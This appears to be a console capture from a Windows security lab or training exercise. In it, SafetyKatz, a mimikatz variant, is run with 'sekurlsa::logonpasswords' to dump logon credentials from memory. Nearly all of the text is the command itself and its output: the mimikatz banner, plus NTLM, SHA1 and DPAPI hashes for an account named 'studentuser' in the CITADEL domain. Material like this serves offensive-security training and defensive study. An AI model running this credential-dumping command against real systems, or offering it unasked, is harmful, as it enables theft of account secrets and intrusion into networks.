 PS C:\temp> ./safetykatz.exe "sekurlsa::logonpasswords" "exit"
.#####. mimikatz 2.2.0 (x64) #19041 Dec 23 2022 16:49:51
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # sekurlsa::logonpasswords
Authentication Id : 0 ; 526688651 (00000000:1f64a18b)
Session : RemoteInteractive from 3
User Name : studentuser
Domain : CITADEL
Logon Server : CITADEL-DC
Logon Time : 4/1/2025 9:11:22 AM
SID : S-1-5-21-253487801-221673152-1815095224-1113
msv :
[00000003] Primary
* Username : studentuser
* Domain : CITADEL
* NTLM : 4d85769c6a8592329ad5e958cf2b2332
* SHA1 : d9fc6a15c8e980f7d497d633afb6c9896d04f2f9
* DPAPI : 940ffc80f35152fe80a1b1ee364619c4
tspkg :
wdigest :
* Username : studentuser
* Domain : CITADEL
* Password : (null)
kerberos :
* Username : studentuser
* Domain : CITADEL.CORP
* Password : (null)
ssp :
credman :